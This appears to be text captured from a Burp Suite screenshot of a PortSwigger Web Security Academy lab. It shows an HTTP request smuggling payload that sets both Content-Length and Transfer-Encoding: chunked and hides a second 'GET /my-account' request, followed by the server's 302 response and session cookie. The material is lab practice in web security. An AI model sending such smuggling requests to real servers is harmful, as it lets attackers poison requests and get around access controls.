 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ab8001b04c9cc92c0f22a54006c00fb.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 42
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /my-account HTTP/1.1
0 X-Ignore: X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=fl6DC8xB5ZKpzQ88apC4oeRxaqsI92rx; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7